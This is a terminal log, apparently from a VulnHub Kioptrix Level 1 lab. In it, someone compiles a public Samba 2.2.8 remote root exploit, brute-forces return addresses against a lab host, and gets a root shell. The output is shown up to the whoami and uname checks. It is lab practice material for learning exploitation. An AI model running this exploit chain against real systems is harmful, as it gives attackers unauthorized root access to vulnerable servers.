 root@kali:~/vulnhub/kioptrix1# gcc 10.c -o 10
root@kali:~/vulnhub/kioptrix1# ./10 -b 0 -v 192.168.56.110
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]
+ Using ret: [0xbffffc7c]
+ Using ret: [0xbffffb50]
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown